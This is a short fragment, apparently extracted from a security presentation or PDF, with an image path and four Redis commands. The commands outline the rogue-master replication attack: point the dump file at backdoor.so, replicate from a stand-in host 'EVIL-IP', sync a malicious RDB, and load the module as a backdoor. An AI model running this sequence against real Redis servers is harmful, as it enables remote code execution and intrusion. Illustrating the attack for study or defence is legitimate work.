 set dbfilename backdoor.so
SLAVEOF EVIL-IP
REPLCONF (sync malicious RDB)
MODULE LOAD backdoor.so